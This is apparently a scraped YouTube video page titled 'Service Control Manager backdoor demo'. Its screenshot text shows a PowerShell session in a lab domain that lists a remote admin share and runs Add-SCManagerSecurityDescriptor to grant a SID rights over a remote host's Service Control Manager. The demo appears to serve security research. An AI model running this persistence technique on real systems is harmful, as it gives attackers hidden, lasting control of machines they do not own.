 https://www.youtube.com/watch?v=tETNO22zVKM
YouTube FR
Rechercher
Administrator: Windows PowerShell
PS C:\>
PS C:\> whoami
lab\matt
PS C:\>
PS C:\> ls \\dev1.lab.local\c$
Directory: \\dev1.lab.local\c$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/18/2017 5:02 PM PerfLogs
d-r--- 4/29/2017 5:59 PM Program Files
d-r--- 4/29/2017 6:00 PM Program Files (x86)
d-r--- 9/21/2017 10:56 PM Users
d----- 9/21/2017 10:55 PM Windows
PS C:\> Add-SCManagerSecurityDescriptor -ComputerName dev1.lab.local -Sid 'S-1-5-21-1099725566-223127814-2387084846-1107
'
VERBOSE: Succesfully SCM security descriptor
PS C:\>
0:15 / 0:47
Ask me anything
2:48 PM
9/22/2017
6
Service Control Manager backdoor demo
Matt N
364 abonnés
S'abonner
3
Partager
Enregistrer
Tout
Source : Matt N
Vidéos sim
Offres spéciale